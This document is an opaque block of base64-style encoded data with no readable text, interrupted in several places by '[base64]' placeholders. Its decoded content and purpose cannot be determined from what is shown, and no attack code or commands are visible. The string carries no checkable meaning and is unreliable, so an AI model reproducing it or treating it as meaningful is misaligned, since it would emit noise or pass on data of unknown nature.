UlzRSFXCHXAoiNFSekB3OSlcJsJQMiNBgZsHNoe9jVoLZstkR2zy2zwYCpqt/X8soPpyGJ/KpDKGoZASFoqwr1shoOBnsFZnrpUgLWSaIvwoaIgXNno8pr9bEVC6CDTn20rKaO/xrBFuTba1RjjBiaQ301drouDkHayAd4hg15+xizIQGiohXrfaUYAPzT42SUPK7xWrf6nF4Fc9jC+tOO93ol/B7QEjHXbFcIiIuJenwnOjgMZTSNJ5BJQIwJnx/s2/MAsy92b9eIvBx2pa+eiptM1eTqtUBEZko5CMdwx6fFO50/JQz3xx8gC/iwyESiLews4jXcZsl9AOqye/lgr5vRf2LfA7jiaPQqsoRZhR8vjEOYgSSc1XeNcmJBfPKBV+1Tr8rqOJF/qErKyc87zF4Q4lekIWoFQE/rzKKt9fKGRq0BivPMEXM31osAXhnvx32VgdWn00OQ/bgXASjdInQHhsphiUywdXLr0YCf5s6a5eF5nPGJD+W7wJSuf//wNc6pQ08WoPmyF7JSqTixjmffmbsRPSpY2ARgJnTtf8EHnhZ3P73RTmPTnVT6t+Yek8vq9M/[base64]/7S+swhwlrqysOMq+klCy+itRy8r0IXLJgPSaOPLt/krfPlI3EfU5ABbm+Dktia5w8NInR/nqnLWec1h6H3vHaVAr6VAYuaYOWFBnUFbLSCV+D7R5/SgLm/gzLdaMnI5lJKlpYtAj2kagGaTdokpCBFzjOhEPATqeSFLJDXMyDLtAeoYMaGe8jQlsgU49MPBCH1RrHOO0HaXPU+jHmwVTX2p48RaISDl0Khv2rUGnaqx1ZTOF7uk1W/MkyJXr5JAmV9ULUY/11oJz8qHNqgXgBZAMKznZDE7xau0V44yoqYfRCMGfx6jT4gzCW6ZEoL+0YtHqJEKGmZ14FnAOXtomVTDOcXxyRzH4WxgxCzvXvxKqlchaQKvPQhBJx8fMT/Rq/U6fG2Q7A21rJNtZ1ITsBo+3xS+RJZvLRiAAuDwG9GQZzo8Ex1ts2uppzDz6i5GfDHonpDOddBdnaOBea/HzAG3UG0Wz10FrVDMtVLMNNT3QSPnihDzFtKZEv0aKGbiLWjdyTHhWE/GuypCmiSaL2/AGuXSY1YXpFeA4KH4d1pWJ4X8bbJbhK88q9hSYkNFA2CmD5e8nmx2O4YxJrRVx0SURXs//aEWbCnrYPLeyN3SmndCK8ojnAb/wMXzqB6TbCwZcAnNg/4Ip6tvjoowyfw+SPSI4rLldSQRvV1iythHZecvrlMtMeVmLliGVlFj/DyEcc0Gq61mmNuuYy54/mOp4qqv6BWWGARXou+VClJxLWonuTOlOw2FkPdS0gMXxu/MAbOH5ZiOBorY0JxPzjnG90O/ehgo5ywWOZ6r83sVf0fxeVXjtg9EAIQvuhI6SUKMf+iwoZgNT7CFjQn9ENGcDpEMwprERx/zbm06SJ2JtQKP6/qEgU/Gi36wKmsxhqCfr1jqp0Asde427SMhSwjOtJtwqkSnLJbrZ5JWDVxHehYyfsuP9mvy/AAgX6E2Zw6EYuLkauQIize7iIYq3SBDn5KUcCfHXm4XOAAZMG1tQYpSQxk83mcbY55SrYu12UJKHS8smy1UTfrn/Dl7M3wxP37b2nUWo+4katCqJV8ARhmHHR3MKFzUhT6kt0bCfx5Bj/eTXrnPhRO57wA5Fp4y4WY13oQPLtljJjr4PqyCFYH9msbOE8e6GJDj4prdCJRoepcBl3B2mdFYTaRZuZMRsjoLkUYiDpQiwabvuRto2aI6pDAwQ/KtXm+oTxUGDhh8xKCfinvbznfh/V1oqwyaEvc8Di1DVlp1xc34MastT126nAv4QLer1VL23RUVyqDrCnmp2jzCgV2DeQIf/74Q92bxa5OuGb3O06h5629WLKrM73TbvViL+miXF1YWwJXCKYalF4cQ3vuqhUEz+YBNiCh//rpBQ1NUJK0WcXxMjKgyLdQUXFuvlNplVGGNn/[base64]/klIZvnLV5zFZ5JHILh9zTaITe/9sGRXLhOSy4kD2BNpbT58E4cBcI3sOS+DaxH8jg7jcYnBYpdQH7PAsjHinfIbxpAjAiOeqrRDTw2FanTYySe6sbBErsJZx/EJld/I5tKZYOGJofmZlKraE185PMkQeCXBbDUf2qj+1IvySyQRzDk1NFlOPcN5uyg0TlPj0kPlB/tG1gAV8HqNDS79W5fLfViZmtH+yB+DHBvlFfsDZ+acEkdCbx5YBr4fMlKjGqEWy2kawbiYk08c25jWegsGjejE5lWEDZ4AYs4dyGrqnChHHCfeZdU8GZbGovhv2BMNppF8tcA9F3k8hs/mvDDZHezq7b13OFZJDCxI9YLmTWmmSvUxpEC8QmDUzGzfW94GJFjCZyX+ocXGRo7OBtLkRZL9CSu8Gnw4UjAjg0RqsQl05xjBkjxJKO8DiET4GUbCtwK8D/R7imoZkvjdWHBIs5XV207fhztJr55mpDohYlcWjf43I4baTjKnw4zR50iJnxUeHK+L8HfwOS+G3pTjEr6oMKDjSHwsH6VhDoAqcCGyO+h0bpFxDhaW9u40I5fuBdN6QRaHH6mOZhdCEjVcST5dB4m/lzq53PVTZMuVI/wahEN7NRJk41oivosQhcvlvtaqc+awUtV2emAcLEPfJiAtx9+Wavo9OUYqV1jEIMMkH6G4Vyc4nxFRMF5Iv/SyqOH9EFG7QfppWaC9G5yy0ItzghogFNCUOeyisKBQkPU1779/JpVVeI1XM2M1TE8wAy3UM4f6ikg0HUOCUFdz899PUgorvxOxhpSTNm/Q+/[base64]/LopKs0c/[base64]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[base64]/LRF7h0tbZnjN1TK1UP2vu+iJMEXJzZqGXiCs9wLETX+tyEaVLEEBat+H/kt1bpbjhCJ3WjNhLGxVb/UcZWKM60m5LTNaKLebhPUmN0SF8GOEdBTDZMcOwVB9UDox5rtLBt9hmYIAkxDF+2Mm9FqMRDffQtuDtLjztO/bBAdKsNStq9khr69YEfTc6KmW4WEqwi7nw2GoJWYmxJZhaP/K2hze/UcxHWs9H7O9Lk0NNvp0ExEttCxnuWXqRPKfQG1G4eehsqACUPTGkHlaOQEf0IDrP6MV++bz8M4NgarD6ReEN5DI1UhO2y9AkvCSphMhuh8j434jLWtQRAr+dj9fUEPiWQLH82R2g3TOdR2ZGn18pJYe/o2viIhJpHukwqCj2GbHz9+I/CpsXYbLKf+hlT88xWuyQMbOA2rRTTib8V6S1goU44486ud893zTF8qHprAALc2SK5yRDjBcrEySJt6jCaI+bOYTnfraEWhQXNPh5FBO5uWQSSqfA2nzWq3n5jamM8AGAcgiHGPlPiP935a0WAKbbC5pTelB5d5raWMOlwOthyz9q81KimSzp7wTaAbaG/f4znViq7K3HQb3abss5/mNOswWTWJ3yLI3o+H/9e2zTLZPFuyIRDfzCgdsyJfda6NGniw12fXc6FvJvTkTebYd/HUE1hjzl8V+eKzo2NmPu3xozcr8N8xWZ/PJjvZ2FgtvlyGpYNNPYYz5AoT5qF+hI/JvbhK+/mFveWBFf7wV3Nuoor9Xujp1pXlmKZAYLaj1Okj+c/lEPLXaWHCBw5LR+u/yyTlHiE3/txA87TB6XwAjpqciItlI5lmAOZSU5Gr9Li5cyKhUu8/Frwp/[base64]/9lOyRKOOc/Kqp+iYKoJjp9NCBFl3pFAUsdYhoaustai2IdLgv+ZE5I5AGxUdFLwjB5LY6YoLNTgTUxi0AFqZdCPdVazWIKFxzD2kuUMGt1MPAdHu+W9DhUwiZ77KuaQH8ttstJ8yItJ2hAiIzQqsxtchcpuo/+zXAZR7tmopxeY7enRzqNvEzqEE/xNkCVQ2qw/[base64]/987CWOnPQ17QO3cWt/5XFpYwPoRRWeaNXQvww2P1cH5+pMRNA4aW3R+SfysjUSqJ00xzcgm9RyWpa0GTBMHQy9RpkLWLrI87qxAEINkJ2WiVYkO3tw+fbpmp4pGTj9UPJPbQleO1BnC2J0uE/d2q8zatRdw9VKqC8YbFTEJ9gh16F6dyPZ3y2IcpnLUD1WJjUlpo4wLGZ+1Qr0GCj55M/[base64]/4K1LwNGEsjPzyMsofUrEkk3kzKFWdKsoTiP2GRkHVVO2cl6ULOwukXJAi4+NoxDqCrQZFDhdB8vqwFrfPAa5QNE0EmSqMeLsL+1LoSmdJVLTKAPHtQNjT0gSvDPAybWod7QQiKoYfRWEcISpvdftuqj/WpdK9uy6BX8cYjtnz7U6Av54cRIFuz57ovTb6e+u572WtGmQ+5bJWOlTYsOz/S5IHI+9Ufdbq2ZbjMFdP7ly5Usv15o9YlR9Ox9LHEaYrSZGIzgGAZG9DIgfizLraIXnH2g2H9SRg8B+tDQYqyEUlJxm7n7XJPNWvyfaVUT8vx+o3z/hK5aZZLk1DkOJCRp7ISpp0XfBf+gHxaGgkmGi3Hus2AiWwKJBhyoXe1vc5s0C2CGTABG8yAw5wP5EkE4Dy/Awt186qoylkFUqXIVWd4oU7zMVcv69GH+Elq6ZYUadPkk13oclYFtXo5FlGI6BaHZeSEcZvTDSH4LYPf9lf+mJb/aBq4K82uT6/11KoB01RtP9tmG2GLtPklXcFSdDFTcPFj+xoYxQ87XP96DO7zE3E7MRm1R+5luj5lF1SmoMuCdoeXyyONjJmX7oeZgl3kUKAQ982ljs24WRbk1RyG26F1puCnXhXLIb5Oy2qD3g/vLXE6Uo7kuEydseuNkadWxzSZvMXXI/tHJ9pH2LrZLHZQ+VK2R9znGO0m3Xi3TmhUVh/dPEnlOp+DMg0m/tLK+ikKm+dtx6diABeHxSEB9104xoaOCRVORyhZqtSFarOEgsmadkAwpozXQ7TO7Kmg/JXXD/fG73JF9orQ0Qxz7Ve2IoEW0G5XiiUXymW+tqC8X1rm1Wmcey3tgPodQQLUux+GSL1fdbsYn2fPtdcUFwxA5Bue5+WIDE0hf4ssT8kTuQn71sIrbWitx45y06Xip1u9r+VhVb3jbXcdN/CFtbZWUEgw62GrSlu35IO9DoRl0f1RDvMwv6reumnLmlVov9KZheWFXYRpfPNbggEkat+CkmaY0si9pm123Kvc9aL/mgu6U/b3oUWNrcDahNoyeSc47AP6m1kQ77bwUtBQSPeGvMAkjhLlKMr5/6vxoPU3zAv76p9W2OpAnBMGiwqShmqdIO6mpb+Jk0w51F9hAJCzn4UgWOeRXNMk6xc8jxrODHz4X22mAu9xJTVNdEAtbwAT53nXH6rFoDC3BrXFoD6OVmXBd/ji+Bor2qNYxUef6KCv4AYxWa5W/kN07419QNNnHm7P/ttHu/A2pVAtAf7BeCatfZCsHoui+2Xawd4rjYqN9YwJSEpVp6Ud5E0kCoYx5baaQkA/7EfLjUhLgSmZprlG1uDv753PhLEELgn0rqSCbH3dEwsjYL3FyMS8B8/ullmihZ5X8TGl6RkFrDGga4N2lu7vgW6m9fftHeBZjHnXLVRyvzMJUesfL03xvFF8DImj93bZjRLB7OoRCUuzUeY1kmEedoRqtfjeAh/qo0khxQhw0jOw6biufEVkAonLmx8EHTum/BXGTtHjQuYaor0fzdCQRL9NS997BPd6LccqP04kUHWT3YQGwIlmniMJNXNUJdL6Z+9humxSlrUDa40Pvguah3DekZVIGbBIVQNflUPofqxo4+FXo19ldqssudZqtJxLPXbdxC6sjZ9Ee6n6oSIWIu0JcGJvBBiQY+vHXpxZ+vkGEZzs0/4cS/mEy92PuCwo+O1cMO6yRNz9fDnR7Z53//[base64]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[base64]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[base64]/E5lhYir7va5c3pqtVhhNwZUk8YqE5n+jQq2js547EYdOaDSEU/K4E4Hxt0h1tnqIAv2AgRbkydOf2sEJ2seJaTD30AjS9slRjBUGjEYyTtL1FzKEyal7RRW6XFfZkK5p/rDqdRkuXeG836CFFo4wF4lD6mATbvk1CT5CkhwaJKkOzoJphj0Ahf/[base64]/cv55TNb87dkHR6D33TyQb67YmwQ69X5KMKt2zluCWCh7Sdu39Hc6/qdpUHX4j3CyvnAlgsOTPTySt/tuSfuKEzC77+qoJjIA9zBIzAeyIv0foJKXslsi/gemr0Wh7DouSJDQ1GD/K6up5eQyreHuwQJJvPGSnYku8ygYPWemgt/hrow58wWV8dxwmz2wkrk4v0MIXkdwSZmfq879JPK8ySgWO2DFhAza2ATQHHKXaWOy5gIDjfjeJzxdytnJOgOwfM7gL+J8brNDmWXSuRlZ0KTFktqGSYXAqkNipp9PFoONjjJ+TpRU2oCoPyg9q0FdDGKkpOmMlXgf+3vQLm/7ah82AIj5Xly0sWzqShx3EKlMp14VqFJkNZaDxxQ57ZepiL9mMzr6Ox6vz4X2ustsD3Z4NMqoPYqqpKebq3mmzgDqdP7yILfz6ZeMcGSsOHTHeAQORFBYXufDj1/l9RCFlLk3MTROQZrSI8O2B73EGLOP1X0FIVvDShbzFppc7i6JtNkA+zigsOvgZxbhVgVtbVHI5hx34azTr41pNhFaXVp8qvQJ8v7swBKznQgZEikEgBLjG7gRlOaetqvjfvb60mnx7S3/Z1FjEdMeNLjuORgqg1nX0NKiMjtZHBMPlowKaZ9v4n6KswFVznm8Hh0wkfUOsaz2w/y0pp/kpES377iVkk3yZBuRVYeGEC/J+1dT+Pe0NstKsWJvGTBJHncutW5iPz6IjMvxpBk73+RQf9gliqutE0kuHHMxiZNeNNfhbs3ic/IFs/jsKe7/Dhda7xlafLOEaeLPcJcjxVQcAVN7sR3QXny/ir1rFSVKUPXU35t3C1Mpu6MLLQJgP6SRssgwyitqJzXPDdDWqzsfgh5PG9Ue//QRUoeRmxjJ5gt5vzVtC69zIk9PE8NAqQIwvp/wRBO4ENXOK0I/0VOkR1VlMTNlbiiUzJr8tksKT4iFGTFetFNFS4AnIZpzcm/h+vN2Bd1YgRimR6A9FJs3yS2zdeTuB9V5jAOaFMZjz6MLtaEKDtqOTAOLpPmQUUuIT/L2kjEMh8YRgBUweh/WM6r2NB3ojqa7yGbcxsWdUkgyNm129wqfWxZIiNH+I1EyP70pKuIQPWjj4BV503kPx7H2/[base64]/Y6ntrUjvYqTPpNx7JCxqj5XWMDlfYSR0laZaGSjijqdWGKgegmOmL57poAESoxG0H+1EW9scfPsjpIElF26STrvN2N8CAU5srFe8WiymRZ7vlf5A4jiNDcyqxABMvEvcRnlgNO2++nkoNlQWHUi/HJlQQ4mZ+VUbph2+9E/0SMjKDxIYiNYX0N4XERBqAZ5bpPOcz5IPAI9W++riEpnAbSf9Gehy38Ke9VWknHDi2JTDkWfkbgvxnN97ZthiKy2F3R2ulP7Y51xr1AyHMsQom+YCBIDRXnMlnM/iy+VBfkICu9DK3K0XPHRZH7w2gIAk3/CUxcenYT+4HqekO4l4XEM3B2ITqKELnkPNnMGpo8j6IFsDA5leIQq5aOzGVR247G3LoYWs3/uS8qp1MGRaNer4X1Grh7T2pJ3xNTuE9+VveOYSonC/+WtzSPVVo5E3viH8Inweus3UrhI+L3lzFlQDOndNI7RVnTNcYRgvh7UT/2ttKXEygxaXRYAJvEn0jTtzccR7VofTgudGP9NyhPzRlXo/+kwiWvnT/7fgW+bDUakjzg654mumLgXDE6Y+3nKT9tZqQCwSJ7YIs9iTOqaSJ2k5Ti9fbwYa2/VbOaIoDqKsSSVkqjbXMrwp6ujoAv3qG+hk8hWTCaoI7oU4dP9+hFIYKtOLOS9RsjOFwqCWhkoJ1gmNyionbFScIGO9XC3+ZMRAO2dYqf6tNw6fLJkbMD/orLQ1MHsfRFQi3tM118nSh9tkpbxoWgD2J5RA8wF5SyZ+vqf49USZX1EvoE3VEggTxpoI/[base64]/7CKpHLKp+2rFaGZurd3qrEGhvLJBfdikG5phUpZXFH4i0cRnYkJZgBGb+KXrFT1ACC8WEkP4BuH8a4ZKT4fRly5lWM/51uYj1ART7KUAe2Pud5lWW0vHVnsnHHHWFKyevowGxf47cDJw1v/vMwpHW0g/toN3eiPljRBv1USMaCDi2yiC3xLjqoYuIhRNmmTLe2S+eRnhEB8guP6KoD8Ki4F8r/RxMjDTWAlp3JQx8JiZXTThOEHj7axV0aC5vFhQaBGuMoh3UFkOfXO5ec6oj+nR9EoaDEFFQF7xJYl/3pUjZefheu4ERHmmetGobSqNoBZPblTQZJUkZ3LYtHW+x+7nnR3afw7Nz6sDfBguEK1cIZsqnVxm53J+SgXRRXSWlU5rVowxIJU3cAXmZyRIS5h2aZZRK